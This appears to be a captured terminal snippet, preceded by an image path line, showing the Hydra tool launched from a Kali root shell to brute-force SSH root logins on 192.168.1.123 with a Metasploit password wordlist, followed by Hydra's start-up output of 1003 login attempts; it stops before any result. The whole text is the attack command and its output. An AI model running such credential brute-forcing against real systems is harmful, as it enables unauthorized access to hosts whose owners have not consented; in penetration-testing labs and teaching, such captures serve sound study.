 root@kali:~# hydra -l root -P /usr/share/wordlists/metasploit/unix_passwords.txt -t 6 ssh://192.168.1.123
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2014-05-19 07:53:33
[DATA] 6 tasks, 1 server, 1003 login tries (l:1/p:1003), ~167 tries per task
[DATA] attacking service ssh on port 22